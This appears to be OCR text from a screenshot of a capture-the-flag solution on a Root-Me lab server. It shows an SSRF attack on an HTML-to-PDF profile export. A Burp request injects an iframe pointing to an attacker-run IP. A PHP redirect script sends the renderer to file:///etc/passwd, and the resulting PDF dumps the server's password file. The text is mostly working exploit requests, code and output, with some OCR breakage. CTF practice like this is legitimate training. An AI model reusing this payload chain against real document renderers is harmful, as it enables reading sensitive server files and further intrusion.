 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensi
update profile × ssrf HtmlToPDF × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /test2/user.php?id=1 HTTP/1.1
2 Host: ctf22.root-me.org
3 Content-Length: 190
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctf22.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://ctf22.root-me.org/test2/user.php?id=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=8ihtg28jvpqlq96s0jroa8irs4
14 Connection: close
15
16 username=admin&password=&groupid=4&display_name=
Gemini<div><p>SSRF+in+HTMLtoPDF</p><iframe+src%3d'http://151.236.216.179/index.php'+height%3d'600'+width%3d'600'>
&email=sec.9emin1%40gmail.com
Re
P
1
8
9
10
11
12
13
14
15
16
17
18
19
20
root@linode: ~/Downloads/ssrf
(root㉿ linode)-[~/Downloads/ssrf]
# curl -4 icanhazip.com
151.236.216.179
(root㉿ linode)-[~/Downloads/ssrf]
# cat index.php
<?php
/* header('location:http://127.0.0.1'); */
header('location:file:///etc/passwd');
?>
(root㉿ linode)-[~/Downloads/ssrf]
# php -S 0.0.0.0:80
[Mon Mar 6 16:13:00 2023] PHP 8.1.5 Development Server (http://0.0.0.0:80) started
[Mon Mar 6 16:13:31 2023] 163.172.228.146:57448 Accepted
[Mon Mar 6 16:13:31 2023] 163.172.228.146:57448 [302]: GET /index.php
[Mon Mar 6 16:13:31 2023] 163.172.228.146:57448 Closing
Not secure | ctf22.root-me.org/test2/export.php
Profile of admin 1 / 1 | − 93% + |
1
Gemini Inc
Profile of admin
Gemini
SSRF in HTMLtoPDF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/s
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/sys
systemd-network:x:101:103:systemd Network Management,,,:/run/syste
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/b
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/f
_apt:x:104:65534::/nonexistent:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:109:115::/var/lib/geoclue:/bin/false
avahi:x:112:119:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/fals